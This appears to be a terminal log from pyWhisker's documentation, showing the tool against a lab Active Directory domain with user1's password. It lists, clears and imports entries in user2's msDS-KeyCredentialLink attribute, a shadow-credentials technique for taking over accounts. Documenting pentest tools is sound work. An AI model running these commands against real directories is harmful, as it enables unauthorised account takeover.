 [Aug 01, 2021 - 18:29:54 (UTC)] exegol-pywhisker /workspace # python3 pywhisker.py --dc-ip 192.168.56.101 -d domain.local -u 'user1' -p complexpassword --target 'user2' --action list
[*] Searching for the target account
[*] Target user found: CN=user2,CN=Users,DC=domain,DC=local
[*] Listing devices for user2
[*] DeviceID: c5783a3a-a4e1-bcc9-659e-f042a0f95a5d | Creation Time (UTC): 2021-08-01 18:24:10.410076
[*] DeviceID: d374fdbe-2f93-bf0d-6dbe-1126447ac9c4 | Creation Time (UTC): 2021-08-01 18:24:11.302988
[*] DeviceID: ec64840f-cfc6-7a4d-977f-f1d6d9d93775 | Creation Time (UTC): 2021-08-01 18:24:09.054506
[Aug 01, 2021 - 18:29:55 (UTC)] exegol-pywhisker /workspace # python3 pywhisker.py --dc-ip 192.168.56.101 -d domain.local -u 'user1' -p complexpassword --target 'user2' --action clear
[*] Searching for the target account
[*] Target user found: CN=user2,CN=Users,DC=domain,DC=local
[*] Clearing the msDS-KeyCredentialLink attribute of user2
[+] msDS-KeyCredentialLink cleared successfully!
[Aug 01, 2021 - 18:29:58 (UTC)] exegol-pywhisker /workspace # python3 pywhisker.py --dc-ip 192.168.56.101 -d domain.local -u 'user1' -p complexpassword --target 'user2' --action list
[*] Searching for the target account
[*] Target user found: CN=user2,CN=Users,DC=domain,DC=local
[*] Attribute msDS-KeyCredentialLink is either empty or user does not have read permissions on that attribute
[Aug 01, 2021 - 18:30:00 (UTC)] exegol-pywhisker /workspace # python3 pywhisker.py --dc-ip 192.168.56.101 -d domain.local -u 'user1' -p complexpassword --target 'user2' --action import -f PDGms7uD.json
[*] Searching for the target account
[*] Target user found: CN=user2,CN=Users,DC=domain,DC=local
[*] Modifying the msDS-KeyCredentialLink attribute of user2
[+] msDS-KeyCredentialLink modified successfully!
[Aug 01, 2021 - 18:30:11 (UTC)] exegol-pywhisker /workspace # python3 pywhisker.py --dc-ip 192.168.56.101 -d domain.local -u 'user1' -p complexpassword --target 'user2' --action list
[*] Searching for the target account
[*] Target user found: CN=user2,CN=Users,DC=domain,DC=local
[*] Listing devices for user2
[*] DeviceID: c5783a3a-a4e1-bcc9-659e-f042a0f95a5d | Creation Time (UTC): 2021-08-01 18:24:10.410076
[*] DeviceID: d374fdbe-2f93-bf0d-6dbe-1126447ac9c4 | Creation Time (UTC): 2021-08-01 18:24:11.302988
[*] DeviceID: ec64840f-cfc6-7a4d-977f-f1d6d9d93775 | Creation Time (UTC): 2021-08-01 18:24:09.054506
[Aug 01, 2021 - 18:30:14 (UTC)] exegol-pywhisker /workspace #